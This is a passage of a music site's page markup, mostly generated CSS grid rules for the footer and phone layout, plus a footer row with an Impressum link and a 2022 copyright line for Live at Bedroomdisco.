.push-4{ margin-left: calc( 66.666666666667% - -1.3333333333333%); }#footer .span-6 .stack-element .span-5{ width: calc( 83.333333333333% - 0.33333333333333% ); }#footer .span-6 .stack-element .push-5{ margin-left: calc( 83.333333333333% - -1.6666666666667%); }#footer .span-6 .stack-element .span-6{ width: calc( 100% - 0% ); }#footer .span-6 .stack-element .push-6{ margin-left: calc( 100% - -2%); }#footer .push-6.first-child{margin-left: calc( 5% + (100% - 10%) / 12 * 6 + 0.5%);}#footer .push-6.not-first-child{margin-left: calc( (100% - 10%) / 12 * 6 + 0.5% + 1%);}#footer .absolute-position.push-6{left: calc( 5% + (100% - 10%) / 12 * 6 + 0.5%);}#footer .absolute-position.push-6.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 12 * 7 + 0.5% - 1%);}#footer .frame-overflow-left.span-7{width: calc( (100% - 10%) / 12 * 7 - 0.41666666666667% + 5%);}#footer .frame-overflow-right.span-7{width: calc( (100% - 10%) / 12 * 7 - 0.41666666666667% + 5%);}#footer .span-7{width: calc( (100% - 10%) / 12 * 7 - 0.41666666666667%);}#footer .span-7 .stack-element .span-0{ width: calc( 0% - 1.7142857142857% ); }#footer .span-7 .stack-element .push-0{ margin-left: calc( 0% - 0%); }#footer .span-7 .stack-element .span-1{ width: calc( 14.285714285714% - 1.469387755102% ); }#footer .span-7 .stack-element .push-1{ margin-left: calc( 14.285714285714% - -0.24489795918367%); }#footer .span-7 .stack-element .span-2{ width: calc( 28.571428571429% - 1.2244897959184% ); }#footer .span-7 .stack-element .push-2{ margin-left: calc( 28.571428571429% - -0.48979591836735%); }#footer .span-7 .stack-element .span-3{ width: calc( 42.857142857143% - 0.97959183673469% ); }#footer .span-7 .stack-element .push-3{ margin-left: calc( 42.857142857143% - -0.73469387755102%); }#footer .span-7 .stack-element .span-4{ width: calc( 57.142857142857% - 0.73469387755102% ); }#footer .span-7 .stack-element .push-4{ margin-left: calc( 57.142857142857% - -0.97959183673469%); }#footer .span-7 .stack-element .span-5{ width: calc( 71.428571428571% - 0.48979591836735% ); }#footer .span-7 .stack-element .push-5{ margin-left: calc( 71.428571428571% - -1.2244897959184%); }#footer .span-7 .stack-element .span-6{ width: calc( 85.714285714286% - 0.24489795918367% ); }#footer .span-7 .stack-element .push-6{ margin-left: calc( 85.714285714286% - -1.469387755102%); }#footer .span-7 .stack-element .span-7{ width: calc( 100% - 0% ); }#footer .span-7 .stack-element .push-7{ margin-left: calc( 100% - -1.7142857142857%); }#footer .push-7.first-child{margin-left: calc( 5% + (100% - 10%) / 12 * 7 + 0.58333333333333%);}#footer .push-7.not-first-child{margin-left: calc( (100% - 10%) / 12 * 7 + 0.58333333333333% + 1%);}#footer .absolute-position.push-7{left: calc( 5% + (100% - 10%) / 12 * 7 + 0.58333333333333%);}#footer .absolute-position.push-7.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 12 * 8 + 0.58333333333333% - 1%);}#footer .frame-overflow-left.span-8{width: calc( (100% - 10%) / 12 * 8 - 0.33333333333333% + 5%);}#footer .frame-overflow-right.span-8{width: calc( (100% - 10%) / 12 * 8 - 0.33333333333333% + 5%);}#footer .span-8{width: calc( (100% - 10%) / 12 * 8 - 0.33333333333333%);}#footer .span-8 .stack-element .span-0{ width: calc( 0% - 1.5% ); }#footer .span-8 .stack-element .push-0{ margin-left: calc( 0% - 0%); }#footer .span-8 .stack-element .span-1{ width: calc( 12.5% - 1.3125% ); }#footer .span-8 .stack-element .push-1{ margin-left: calc( 12.5% - -0.1875%); }#footer .span-8 .stack-element .span-2{ width: calc( 25% - 1.125% ); }#footer .span-8 .stack-element .push-2{ margin-left: calc( 25% - -0.375%); }#footer .span-8 .stack-element .span-3{ width: calc( 37.5% - 0.9375% ); }#footer .span-8 .stack-element .push-3{ margin-left: calc( 37.5% - -0.5625%); }#footer .span-8 .stack-element .span-4{ width: calc( 50% - 0.75% ); }#footer .span-8 .stack-element .push-4{ margin-left: calc( 50% - -0.75%); }#footer .span-8 .stack-element .span-5{ width: calc( 62.5% - 0.5625% ); }#footer .span-8 .stack-element .push-5{ margin-left: calc( 62.5% - -0.9375%); }#footer .span-8 .stack-element .span-6{ width: calc( 75% - 0.375% ); }#footer .span-8 .stack-element .push-6{ margin-left: calc( 75% - -1.125%); }#footer .span-8 .stack-element .span-7{ width: calc( 87.5% - 0.1875% ); }#footer .span-8 .stack-element .push-7{ margin-left: calc( 87.5% - -1.3125%); }#footer .span-8 .stack-element .span-8{ width: calc( 100% - 0% ); }#footer .span-8 .stack-element .push-8{ margin-left: calc( 100% - -1.5%); }#footer .push-8.first-child{margin-left: calc( 5% + (100% - 10%) / 12 * 8 + 0.66666666666667%);}#footer .push-8.not-first-child{margin-left: calc( (100% - 10%) / 12 * 8 + 0.66666666666667% + 1%);}#footer .absolute-position.push-8{left: calc( 5% + (100% - 10%) / 12 * 8 + 0.66666666666667%);}#footer .absolute-position.push-8.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 12 * 9 + 0.66666666666667% - 1%);}#footer .frame-overflow-left.span-9{width: calc( (100% - 10%) / 12 * 9 - 0.25% + 5%);}#footer .frame-overflow-right.span-9{width: calc( (100% - 10%) / 12 * 9 - 0.25% + 5%);}#footer .span-9{width: calc( (100% - 10%) / 12 * 9 - 0.25%);}#footer .span-9 .stack-element .span-0{ width: calc( 0% - 1.3333333333333% ); }#footer .span-9 .stack-element .push-0{ margin-left: calc( 0% - 0%); }#footer .span-9 .stack-element .span-1{ width: calc( 11.111111111111% - 1.1851851851852% ); }#footer .span-9 .stack-element .push-1{ margin-left: calc( 11.111111111111% - -0.14814814814815%); }#footer .span-9 .stack-element .span-2{ width: calc( 22.222222222222% - 1.037037037037% ); }#footer .span-9 .stack-element .push-2{ margin-left: calc( 22.222222222222% - -0.2962962962963%); }#footer .span-9 .stack-element .span-3{ width: calc( 33.333333333333% - 0.88888888888889% ); }#footer .span-9 .stack-element .push-3{ margin-left: calc( 33.333333333333% - -0.44444444444444%); }#footer .span-9 .stack-element .span-4{ width: calc( 44.444444444444% - 0.74074074074074% ); }#footer .span-9 .stack-element .push-4{ margin-left: calc( 44.444444444444% - -0.59259259259259%); }#footer .span-9 .stack-element .span-5{ width: calc( 55.555555555556% - 0.59259259259259% ); }#footer .span-9 .stack-element .push-5{ margin-left: calc( 55.555555555556% - -0.74074074074074%); }#footer .span-9 .stack-element .span-6{ width: calc( 66.666666666667% - 0.44444444444444% ); }#footer .span-9 .stack-element .push-6{ margin-left: calc( 66.666666666667% - -0.88888888888889%); }#footer .span-9 .stack-element .span-7{ width: calc( 77.777777777778% - 0.2962962962963% ); }#footer .span-9 .stack-element .push-7{ margin-left: calc( 77.777777777778% - -1.037037037037%); }#footer .span-9 .stack-element .span-8{ width: calc( 88.888888888889% - 0.14814814814815% ); }#footer .span-9 .stack-element .push-8{ margin-left: calc( 88.888888888889% - -1.1851851851852%); }#footer .span-9 .stack-element .span-9{ width: calc( 100% - 0% ); }#footer .span-9 .stack-element .push-9{ margin-left: calc( 100% - -1.3333333333333%); }#footer .push-9.first-child{margin-left: calc( 5% + (100% - 10%) / 12 * 9 + 0.75%);}#footer .push-9.not-first-child{margin-left: calc( (100% - 10%) / 12 * 9 + 0.75% + 1%);}#footer .absolute-position.push-9{left: calc( 5% + (100% - 10%) / 12 * 9 + 0.75%);}#footer .absolute-position.push-9.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 12 * 10 + 0.75% - 1%);}#footer .frame-overflow-left.span-10{width: calc( (100% - 10%) / 12 * 10 - 0.16666666666667% + 5%);}#footer .frame-overflow-right.span-10{width: calc( (100% - 10%) / 12 * 10 - 0.16666666666667% + 5%);}#footer .span-10{width: calc( (100% - 10%) / 12 * 10 - 0.16666666666667%);}#footer .span-10 .stack-element .span-0{ width: calc( 0% - 1.2% ); }#footer .span-10 .stack-element .push-0{ margin-left: calc( 0% - 0%); }#footer .span-10 .stack-element .span-1{ width: calc( 10% - 1.08% ); }#footer .span-10 .stack-element .push-1{ margin-left: calc( 10% - -0.12%); }#footer .span-10 .stack-element .span-2{ width: calc( 20% - 0.96% ); }#footer .span-10 .stack-element .push-2{ margin-left: calc( 20% - -0.24%); }#footer .span-10 .stack-element .span-3{ width: calc( 30% - 0.84% ); }#footer .span-10 .stack-element .push-3{ margin-left: calc( 30% - -0.36%); }#footer .span-10 .stack-element .span-4{ width: calc( 40% - 0.72% ); }#footer .span-10 .stack-element .push-4{ margin-left: calc( 40% - -0.48%); }#footer .span-10 .stack-element .span-5{ width: calc( 50% - 0.6% ); }#footer .span-10 .stack-element .push-5{ margin-left: calc( 50% - -0.6%); }#footer .span-10 .stack-element .span-6{ width: calc( 60% - 0.48% ); }#footer .span-10 .stack-element .push-6{ margin-left: calc( 60% - -0.72%); }#footer .span-10 .stack-element .span-7{ width: calc( 70% - 0.36% ); }#footer .span-10 .stack-element .push-7{ margin-left: calc( 70% - -0.84%); }#footer .span-10 .stack-element .span-8{ width: calc( 80% - 0.24% ); }#footer .span-10 .stack-element .push-8{ margin-left: calc( 80% - -0.96%); }#footer .span-10 .stack-element .span-9{ width: calc( 90% - 0.12% ); }#footer .span-10 .stack-element .push-9{ margin-left: calc( 90% - -1.08%); }#footer .span-10 .stack-element .span-10{ width: calc( 100% - 0% ); }#footer .span-10 .stack-element .push-10{ margin-left: calc( 100% - -1.2%); }#footer .push-10.first-child{margin-left: calc( 5% + (100% - 10%) / 12 * 10 + 0.83333333333333%);}#footer .push-10.not-first-child{margin-left: calc( (100% - 10%) / 12 * 10 + 0.83333333333333% + 1%);}#footer .absolute-position.push-10{left: calc( 5% + (100% - 10%) / 12 * 10 + 0.83333333333333%);}#footer .absolute-position.push-10.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 12 * 11 + 0.83333333333333% - 1%);}#footer .frame-overflow-left.span-11{width: calc( (100% - 10%) / 12 * 11 - 0.083333333333333% + 5%);}#footer .frame-overflow-right.span-11{width: calc( (100% - 10%) / 12 * 11 - 0.083333333333333% + 5%);}#footer .span-11{width: calc( (100% - 10%) / 12 * 11 - 0.083333333333333%);}#footer .span-11 .stack-element .span-0{ width: calc( 0% - 1.0909090909091% ); }#footer .span-11 .stack-element .push-0{ margin-left: calc( 0% - 0%); }#footer .span-11 .stack-element .span-1{ width: calc( 9.0909090909091% - 0.99173553719008% ); }#footer .span-11 .stack-element .push-1{ margin-left: calc( 9.0909090909091% - -0.099173553719008%); }#footer .span-11 .stack-element .span-2{ width: calc( 18.181818181818% - 0.89256198347107% ); }#footer .span-11 .stack-element .push-2{ margin-left: calc( 18.181818181818% - -0.19834710743802%); }#footer .span-11 .stack-element .span-3{ width: calc( 27.272727272727% - 0.79338842975207% ); }#footer .span-11 .stack-element .push-3{ margin-left: calc( 27.272727272727% - -0.29752066115702%); }#footer .span-11 .stack-element .span-4{ width: calc( 36.363636363636% - 0.69421487603306% ); }#footer .span-11 .stack-element .push-4{ margin-left: calc( 36.363636363636% - -0.39669421487603%); }#footer .span-11 .stack-element .span-5{ width: calc( 45.454545454545% - 0.59504132231405% ); }#footer .span-11 .stack-element .push-5{ margin-left: calc( 45.454545454545% - -0.49586776859504%); }#footer .span-11 .stack-element .span-6{ width: calc( 54.545454545455% - 0.49586776859504% ); }#footer .span-11 .stack-element .push-6{ margin-left: calc( 54.545454545455% - -0.59504132231405%); }#footer .span-11 .stack-element .span-7{ width: calc( 63.636363636364% - 0.39669421487603% ); }#footer .span-11 .stack-element .push-7{ margin-left: calc( 63.636363636364% - -0.69421487603306%); }#footer .span-11 .stack-element .span-8{ width: calc( 72.727272727273% - 0.29752066115702% ); }#footer .span-11 .stack-element .push-8{ margin-left: calc( 72.727272727273% - -0.79338842975207%); }#footer .span-11 .stack-element .span-9{ width: calc( 81.818181818182% - 0.19834710743802% ); }#footer .span-11 .stack-element .push-9{ margin-left: calc( 81.818181818182% - -0.89256198347107%); }#footer .span-11 .stack-element .span-10{ width: calc( 90.909090909091% - 0.099173553719008% ); }#footer .span-11 .stack-element .push-10{ margin-left: calc( 90.909090909091% - -0.99173553719008%); }#footer .span-11 .stack-element .span-11{ width: calc( 100% - 0% ); }#footer .span-11 .stack-element .push-11{ margin-left: calc( 100% - -1.0909090909091%); }#footer .push-11.first-child{margin-left: calc( 5% + (100% - 10%) / 12 * 11 + 0.91666666666667%);}#footer .push-11.not-first-child{margin-left: calc( (100% - 10%) / 12 * 11 + 0.91666666666667% + 1%);}#footer .absolute-position.push-11{left: calc( 5% + (100% - 10%) / 12 * 11 + 0.91666666666667%);}#footer .absolute-position.push-11.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 12 * 12 + 0.91666666666667% - 1%);}#footer .frame-overflow-left.span-12{width: calc( (100% - 10%) / 12 * 12 - 0% + 5%);}#footer .frame-overflow-right.span-12{width: calc( (100% - 10%) / 12 * 12 - 0% + 5%);}#footer .span-12{width: calc( (100% - 10%) / 12 * 12 - 0%);}#footer .span-12 .stack-element .span-0{ width: calc( 0% - 1% ); }#footer .span-12 .stack-element .push-0{ margin-left: calc( 0% - 0%); }#footer .span-12 .stack-element .span-1{ width: calc( 8.3333333333333% - 0.91666666666667% ); }#footer .span-12 .stack-element .push-1{ margin-left: calc( 8.3333333333333% - -0.083333333333333%); }#footer .span-12 .stack-element .span-2{ width: calc( 16.666666666667% - 0.83333333333333% ); }#footer .span-12 .stack-element .push-2{ margin-left: calc( 16.666666666667% - -0.16666666666667%); }#footer .span-12 .stack-element .span-3{ width: calc( 25% - 0.75% ); }#footer .span-12 .stack-element .push-3{ margin-left: calc( 25% - -0.25%); }#footer .span-12 .stack-element .span-4{ width: calc( 33.333333333333% - 0.66666666666667% ); }#footer .span-12 .stack-element .push-4{ margin-left: calc( 33.333333333333% - -0.33333333333333%); }#footer .span-12 .stack-element .span-5{ width: calc( 41.666666666667% - 0.58333333333333% ); }#footer .span-12 .stack-element .push-5{ margin-left: calc( 41.666666666667% - -0.41666666666667%); }#footer .span-12 .stack-element .span-6{ width: calc( 50% - 0.5% ); }#footer .span-12 .stack-element .push-6{ margin-left: calc( 50% - -0.5%); }#footer .span-12 .stack-element .span-7{ width: calc( 58.333333333333% - 0.41666666666667% ); }#footer .span-12 .stack-element .push-7{ margin-left: calc( 58.333333333333% - -0.58333333333333%); }#footer .span-12 .stack-element .span-8{ width: calc( 66.666666666667% - 0.33333333333333% ); }#footer .span-12 .stack-element .push-8{ margin-left: calc( 66.666666666667% - -0.66666666666667%); }#footer .span-12 .stack-element .span-9{ width: calc( 75% - 0.25% ); }#footer .span-12 .stack-element .push-9{ margin-left: calc( 75% - -0.75%); }#footer .span-12 .stack-element .span-10{ width: calc( 83.333333333333% - 0.16666666666667% ); }#footer .span-12 .stack-element .push-10{ margin-left: calc( 83.333333333333% - -0.83333333333333%); }#footer .span-12 .stack-element .span-11{ width: calc( 91.666666666667% - 0.083333333333333% ); }#footer .span-12 .stack-element .push-11{ margin-left: calc( 91.666666666667% - -0.91666666666667%); }#footer .span-12 .stack-element .span-12{ width: calc( 100% - 0% ); }#footer .span-12 .stack-element .push-12{ margin-left: calc( 100% - -1%); }#footer .push-12.first-child{margin-left: calc( 5% + (100% - 10%) / 12 * 12 + 1%);}#footer .push-12.not-first-child{margin-left: calc( (100% - 10%) / 12 * 12 + 1% + 1%);}#footer .absolute-position.push-12{left: calc( 5% + (100% - 10%) / 12 * 12 + 1%);}#footer .absolute-position.push-12.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 12 * 13 + 1% - 1%);}</style>
                        <!-- background color css --><style>#footer{background-color:transparent;}</style>
                        <div class="row  row-col-amt-2 no-y-offsets no-row-hoverimage first-row row-0"  data-collapsed="false"  >
                <div class="row-inner " >
                    <div class="column-wrap " ><div class="col no-offset push-1 span-1 align-middle first-child no-frame-overflow no-parallax type-text  no_100vh-carousel no-sticky"   data-type="text"  data-yvel="1" ><div class="text lay-textformat-parent text_4 "><p class="_Text_small" style="text-align: center;"><a href="https://www.liveatbedroomdisco.de/impressum/" data-type="page" data-id="138" data-title="Impressum">Impressum</a></p></div></div><div class="col no-offset push-0 span-4 align-middle not-first-child no-frame-overflow no-parallax type-text  no_100vh-carousel no-sticky"   data-type="text"  data-yvel="1" ><div class="text lay-textformat-parent text_7 "><p class="_Text_small" style="text-align: center;">© Live at Bedroomdisco 2022</p></div></div></div>
            </div>
                
                
                
                </div>
                    </div><div id="footer-custom-phone-grid" class="grid">
                <!-- grid frame css --><style>@media (max-width: 600px){#footer-custom-phone-grid{padding-top:5%;}#footer-custom-phone-grid{padding-bottom:5%;}}</style>
                <!-- rows margin bottom css --><style>@media (max-width: 600px){#footer-custom-phone-grid .row-0{margin-bottom:2%;}}</style>
                <!-- grid css --><style id="phone-grid-css">@media (max-width: 600px){#footer-custom-phone-grid .frame-overflow-both.span-12{width: 100%;}#footer-custom-phone-grid .no-frame-overflow.push-0.first-child{margin-left: 5%;}#footer-custom-phone-grid .frame-overflow-right.push-0.first-child{margin-left: 5%;}#footer-custom-phone-grid .push-0.not-first-child{margin-left: 1%;}#footer-custom-phone-grid .absolute-position.no-frame-overflow.push-0{left: 5%}#footer-custom-phone-grid .absolute-position.no-frame-overflow.push-0.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 12 - 1%);}#footer-custom-phone-grid .frame-overflow-left.span-1{width: calc( (100% - 10%) / 12 * 1 - 0.91666666666667% + 5%);}#footer-custom-phone-grid .frame-overflow-right.span-1{width: calc( (100% - 10%) / 12 * 1 - 0.91666666666667% + 5%);}#footer-custom-phone-grid .span-1{width: calc( (100% - 10%) / 12 * 1 - 0.91666666666667%);}#footer-custom-phone-grid .span-1 .stack-element .span-0{ width: calc( 0% - 12% ); }#footer-custom-phone-grid .span-1 .stack-element .push-0{ margin-left: calc( 0% - 0%); }#footer-custom-phone-grid .span-1 .stack-element .span-1{ width: calc( 100% - 0% ); }#footer-custom-phone-grid .span-1 .stack-element .push-1{ margin-left: calc( 100% - -12%); }#footer-custom-phone-grid .push-1.first-child{margin-left: calc( 5% + (100% - 10%) / 12 * 1 + 0.083333333333333%);}#footer-custom-phone-grid .push-1.not-first-child{margin-left: calc( (100% - 10%) / 12 * 1 + 0.083333333333333% + 1%);}#footer-custom-phone-grid .absolute-position.push-1{left: calc( 5% + (100% - 10%) / 12 * 1 + 0.083333333333333%);}#footer-custom-phone-grid .absolute-position.push-1.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 12 * 2 + 0.083333333333333% - 1%);}#footer-custom-phone-grid .frame-overflow-left.span-2{width: calc( (100% - 10%) / 12 * 2 - 0.83333333333333% + 5%);}#footer-custom-phone-grid .frame-overflow-right.span-2{width: calc( (100% - 10%) / 12 * 2 - 0.83333333333333% + 5%);}#footer-custom-phone-grid .span-2{width: calc( (100% - 10%) / 12 * 2 - 0.83333333333333%);}#footer-custom-phone-grid .span-2 .stack-element .span-0{ width: calc( 0% - 6% ); }#footer-custom-phone-grid .span-2 .stack-element .push-0{ margin-left: calc( 0% - 0%); }#footer-custom-phone-grid .span-2 .stack-element .span-1{ width: calc( 50% - 3% ); }#footer-custom-phone-grid .span-2 .stack-element .push-1{ margin-left: calc( 50% - -3%); }#footer-custom-phone-grid .span-2 .stack-element .span-2{ width: calc( 100% - 0% ); }#footer-custom-phone-grid .span-2 .stack-element .push-2{ margin-left: calc( 100% - -6%); }#footer-custom-phone-grid .push-2.first-child{margin-left: calc( 5% + (100% - 10%) / 12 * 2 + 0.16666666666667%);}#footer-custom-phone-grid .push-2.not-first-child{margin-left: calc( (100% - 10%) / 12 * 2 + 0.16666666666667% + 1%);}#footer-custom-phone-grid .absolute-position.push-2{left: calc( 5% + (100% - 10%) / 12 * 2 + 0.16666666666667%);}#footer-custom-phone-grid .absolute-position.push-2.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 12 * 3 + 0.16666666666667% - 1%);}#footer-custom-phone-grid .frame-overflow-left.span-3{width: calc( (100% - 10%) / 12 * 3 - 0.75% + 5%);}#footer-custom-phone-grid .frame-overflow-right.span-3{width: calc( (100% - 10%) / 12 * 3 - 0.75% + 5%);}#footer-custom-phone-grid .span-3{width: calc( (100% - 10%) / 12 * 3 - 0.75%);}#footer-custom-phone-grid .span-3 .stack-element .span-0{ width: calc( 0% - 4% ); }#footer-custom-phone-grid .span-3 .stack-element .push-0{ margin-left: calc( 0% - 0%); }#footer-custom-phone-grid .span-3 .stack-element .span-1{ width: calc( 33.333333333333% - 2.6666666666667% ); }#footer-custom-phone-grid .span-3 .stack-element .push-1{ margin-left: calc( 33.333333333333% - -1.3333333333333%); }#footer-custom-phone-grid .span-3 .stack-element .span-2{ width: calc( 66.666666666667% - 1.3333333333333% ); }#footer-custom-phone-grid .span-3 .stack-element .push-2{ margin-left: calc( 66.666666666667% - -2.6666666666667%); }#footer-custom-phone-grid .span-3 .stack-element .span-3{ width: calc( 100% - 0% ); }#footer-custom-phone-grid .span-3 .stack-element .push-3{ margin-left: calc( 100% - -4%); }#footer-custom-phone-grid .push-3.first-child{margin-left: calc( 5% + (100% - 10%) / 12 * 3 + 0.25%);}#footer-custom-phone-grid .push-3.not-first-child{margin-left: calc( (100% - 10%) / 12 * 3 + 0.25% + 1%);}#footer-custom-phone-grid .absolute-position.push-3{left: calc( 5% + (100% - 10%) / 12 * 3 + 0.25%);}#footer-custom-phone-grid .absolute-position.push-3.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 12 * 4 + 0.25% - 1%);}#footer-custom-phone-grid .frame-overflow-left.span-4{width: calc( (100% - 10%) / 12 * 4 - 0.66666666666667% + 5%);}#footer-custom-phone-grid .frame-overflow-right.span-4{width: calc( (100% - 10%) / 12 * 4 - 0.66666666666667% + 5%);}#footer-custom-phone-grid .span-4{width: calc( (100% - 10%) / 12 * 4 - 0.66666666666667%);}#footer-custom-phone-grid .span-4 .stack-element .span-0{ width: calc( 0% - 3% ); }#footer-custom-phone-grid .span-4 .stack-element .push-0{ margin-left: calc( 0% - 0%); }#footer-custom-phone-grid .span-4 .stack-element .span-1{ width: calc( 25% - 2.25% ); }#footer-custom-phone-grid .span-4 .stack-element .push-1{ margin-left: calc( 25% - -0.75%); }#footer-custom-phone-grid .span-4 .stack-element .span-2{ width: calc( 50% - 1.5% ); }#footer-custom-phone-grid .span-4 .stack-element .push-2{ margin-left: calc( 50% - -1.5%); }#footer-custom-phone-grid .span-4 .stack-element .span-3{ width: calc( 75% - 0.75% ); }#footer-custom-phone-grid .span-4 .stack-element .push-3{ margin-left: calc( 75% - -2.25%); }#footer-custom-phone-grid .span-4 .stack-element .span-4{ width: calc( 100% - 0% ); }#footer-custom-phone-grid .span-4 .stack-element .push-4{ margin-left: calc( 100% - -3%); }#footer-custom-phone-grid .push-4.first-child{margin-left: calc( 5% + (100% - 10%) / 12 * 4 + 0.33333333333333%);}#footer-custom-phone-grid .push-4.not-first-child{margin-left: calc( (100% - 10%) / 12 * 4 + 0.33333333333333% + 1%);}#footer-custom-phone-grid .absolute-position.push-4{left: calc( 5% + (100% - 10%) / 12 * 4 + 0.33333333333333%);}#footer-custom-phone-grid .absolute-position.push-4.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 12 * 5 + 0.33333333333333% - 1%);}#footer-custom-phone-grid .frame-overflow-left.span-5{width: calc( (100% - 10%) / 12 * 5 - 0.58333333333333% + 5%);}#footer-custom-phone-grid .frame-overflow-right.span-5{width: calc( (100% - 10%) / 12 * 5 - 0.58333333333333% + 5%);}#footer-custom-phone-grid .span-5{width: calc( (100% - 10%) / 12 * 5 - 0.58333333333333%);}#footer-custom-phone-grid .span-5 .stack-element .span-0{ width: calc( 0% - 2.4% ); }#footer-custom-phone-grid .span-5 .stack-element .push-0{ margin-left: calc( 0% - 0%); }#footer-custom-phone-grid .span-5 .stack-element .span-1{ width: calc( 20% - 1.92% ); }#footer-custom-phone-grid .span-5 .stack-element .push-1{ margin-left: calc( 20% - -0.48%); }#footer-custom-phone-grid .span-5 .stack-element .span-2{ width: calc( 40% - 1.44% ); }#footer-custom-phone-grid .span-5 .stack-element .push-2{ margin-left: calc( 40% - -0.96%); }#footer-custom-phone-grid .span-5 .stack-element .span-3{ width: calc( 60% - 0.96% ); }#footer-custom-phone-grid .span-5 .stack-element .push-3{ margin-left: calc( 60% - -1.44%); }#footer-custom-phone-grid .span-5 .stack-element .span-4{ width: calc( 80% - 0.48% ); }#footer-custom-phone-grid .span-5 .stack-element .push-4{ margin-left: calc( 80% - -1.92%); }#footer-custom-phone-grid .span-5 .stack-element .span-5{ width: calc( 100% - 0% ); }#footer-custom-phone-grid .span-5 .stack-element .push-5{ margin-left: calc( 100% - -2.4%); }#footer-custom-phone-grid .push-5.first-child{margin-left: calc( 5% + (100% - 10%) / 12 * 5 + 0.41666666666667%);}#footer-custom-phone-grid .push-5.not-first-child{margin-left: calc( (100% - 10%) / 12 * 5 + 0.41666666666667% + 1%);}#footer-custom-phone-grid .absolute-position.push-5{left: calc( 5% + (100% - 10%) / 12 * 5 + 0.41666666666667%);}#footer-custom-phone-grid .absolute-position.push-5.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 12 * 6 + 0.41666666666667% - 1%);}#footer-custom-phone-grid .frame-overflow-left.span-6{width: calc( (100% - 10%) / 12 * 6 - 0.5% + 5%);}#footer-custom-phone-grid .frame-overflow-right.span-6{width: calc( (100% - 10%) / 12 * 6 - 0.5% + 5%);}#footer-custom-phone-grid .span-6{width: calc( (100% - 10%) / 12 * 6 - 0.5%);}#footer-custom-phone-grid .span-6 .stack-element .span-0{ width: calc( 0% - 2% ); }#footer-custom-phone-grid .span-6 .stack-element .push-0{ margin-left: calc( 0% - 0%); }#footer-custom-phone-grid .span-6 .stack-element .span-1{ width: calc( 16.666666666667% - 1.6666666666667% ); }#footer-custom-phone-grid .span-6 .stack-element .push-1{ margin-left: calc( 16.666666666667% - -0.33333333333333%); }#footer-custom-phone-grid .span-6 .stack-element .span-2{ width: calc( 33.333333333333% - 1.3333333333333% ); }#footer-custom-phone-grid .span-6 .stack-element .push-2{ margin-left: calc( 33.333333333333% - -0.66666666666667%); }#footer-custom-phone-grid .span-6 .stack-element .span-3{ width: calc( 50% - 1% ); }#footer-custom-phone-grid .span-6 .stack-element .push-3{ margin-left: calc( 50% - -1%); }#footer-custom-phone-grid .span-6 .stack-element .span-4{ width: calc( 66.666666666667% - 0.66666666666667% ); }#footer-custom-phone-grid .span-6 .stack-element .push-4{ margin-left: calc( 66.666666666667% - -1.3333333333333%); }#footer-custom-phone-grid .span-6 .stack-element .span-5{ width: calc( 83.333333333333% - 0.33333333333333% ); }#footer-custom-phone-grid .span-6 .stack-element .push-5{ margin-left: calc( 83.333333333333% - -1.6666666666667%); }#footer-custom-phone-grid .span-6 .stack-element .span-6{ width: calc( 100% - 0% ); }#footer-custom-phone-grid .span-6 .stack-element .push-6{ margin-left: calc( 100% - -2%); }#footer-custom-phone-grid .push-6.first-child{margin-left: calc( 5% + (100% - 10%) / 12 * 6 + 0.5%);}#footer-custom-phone-grid .push-6.not-first-child{margin-left: calc( (100% - 10%) / 12 * 6 + 0.5% + 1%);}#footer-custom-phone-grid .absolute-position.push-6{left: calc( 5% + (100% - 10%) / 12 * 6 + 0.5%);}#footer-custom-phone-grid .absolute-position.push-6.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 12 * 7 + 0.5% - 1%);}#footer-custom-phone-grid .frame-overflow-left.span-7{width: calc( (100% - 10%) / 12 * 7 - 0.41666666666667% + 5%);}#footer-custom-phone-grid .frame-overflow-right.span-7{width: calc( (100% - 10%) / 12 * 7 - 0.41666666666667% + 5%);}#footer-custom-phone-grid .span-7{width: calc( (100% - 10%) / 12 * 7 - 0.41666666666667%);}#footer-custom-phone-grid .span-7 .stack-element .span-0{ width: calc( 0% - 1.7142857142857% ); }#footer-custom-phone-grid .span-7 .stack-element .push-0{ margin-left: calc( 0% - 0%); }#footer-custom-phone-grid .span-7 .stack-element .span-1{ width: calc( 14.285714285714% - 1.469387755102% ); }#footer-custom-phone-grid .span-7 .stack-element .push-1{ margin-left: calc( 14.285714285714% - -0.24489795918367%); }#footer-custom-phone-grid .span-7 .stack-element .span-2{ width: calc( 28.571428571429% - 1.2244897959184% ); }#footer-custom-phone-grid .span-7 .stack-element .push-2{ margin-left: calc( 28.571428571429% - -0.48979591836735%); }#footer-custom-phone-grid .span-7 .stack-element .span-3{ width: calc( 42.857142857143% - 0.97959183673469% ); }#footer-custom-phone-grid .span-7 .stack-element .push-3{ margin-left: calc( 42.857142857143% - -0.73469387755102%); }#footer-custom-phone-grid .span-7 .stack-element .span-4{ width: calc( 57.142857142857% - 0.73469387755102% ); }#footer-custom-phone-grid .span-7 .stack-element .push-4{ margin-left: calc( 57.142857142857% - -0.97959183673469%); }#footer-custom-phone-grid .span-7 .stack-element .span-5{ width: calc( 71.428571428571% - 0.48979591836735% ); }#footer-custom-phone-grid .span-7 .stack-element .push-5{ margin-left: calc( 71.428571428571% - -1.2244897959184%); }#footer-custom-phone-grid .span-7 .stack-element .span-6{ width: calc( 85.714285714286% - 0.24489795918367% ); }#footer-custom-phone-grid .span-7 .stack-element .push-6{ margin-left: calc( 85.714285714286% - -1.469387755102%); }#footer-custom-phone-grid .span-7 .stack-element .span-7{ width: calc( 100% - 0% ); }#footer-custom-phone-grid .span-7 .stack-element .push-7{ margin-left: calc( 100% - -1.7142857142857%); }#footer-custom-phone-grid .push-7.first-child{margin-left: calc( 5% + (100% - 10%) / 12 * 7 + 0.58333333333333%);}#footer-custom-phone-grid .push-7.not-first-child{margin-left: calc( (100% - 10%) / 12 * 7 + 0.58333333333333% + 1%);}#footer-custom-phone-grid .absolute-position.push-7{left: calc( 5% + (100% - 10%) / 12 * 7 + 